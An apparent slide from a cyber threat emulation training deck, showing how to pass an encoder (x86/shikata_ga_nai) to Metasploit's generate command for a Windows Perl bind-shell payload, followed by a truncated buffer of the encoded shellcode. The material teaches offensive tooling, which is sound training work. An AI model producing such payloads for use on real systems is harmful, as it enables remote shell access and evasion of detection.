 CTE | Cyber Threat Emulation
Specify an Encoder:
• The –e argument will let you specify an encoder.
msf payload(cmd/windows/bind_perl) > generate –e x86/shikata_ga_nai
# cmd/windows/bind_perl - 166 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=1234, RHOST=192.168.229.3
buf =
"\xbb\xe3\x72\xcd\x2c\xdb\xcd\xd9\x74\x24\xf4\x58\x29\xc9" +
"\xb1\x23\x31\x58\x15\x83\xc0\x04\x03\x58\x11\xe2\x16\x02" +
"\xa8\x5e\xb4\xc3\x1f\xd2\x0d\x4b\x40\xc1\xe8\x73\xa2\x6e" +
"\x9a\x1a\xce\xf5\x72\xf9\x6d\xcb\xec\x64\x05\x13\xb9\x29" +
"\xd3\x69\x6a\xd9\x40\xe5\xe9\x51\xbd\xc3\xb8\xd7\x84\x67" +
"\x12\xa4\x69\xeb\x03\x58\x26\x84\xb1\xd4\xea\x6b\x07\x26" + . . .